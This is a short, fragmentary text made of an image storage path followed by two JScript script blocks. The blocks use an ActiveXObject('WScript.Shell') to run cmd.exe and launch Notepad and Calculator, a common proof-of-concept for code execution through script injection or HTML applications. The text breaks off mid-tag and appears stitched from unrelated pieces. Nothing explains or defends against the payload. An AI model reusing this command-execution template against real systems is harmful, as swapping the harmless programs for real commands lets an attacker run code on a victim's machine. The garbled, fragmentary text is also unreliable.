 ><script language="jscript"
>var c = 'cmd.exe /c notepad.exe'; new ActiveXObject('WScript.Shell').Run(c);</script
>
<script language="jscript"
>var c = 'cmd.exe /c calc.exe'; new ActiveXObject('WScript.Shell').Run(c);</script
>
<script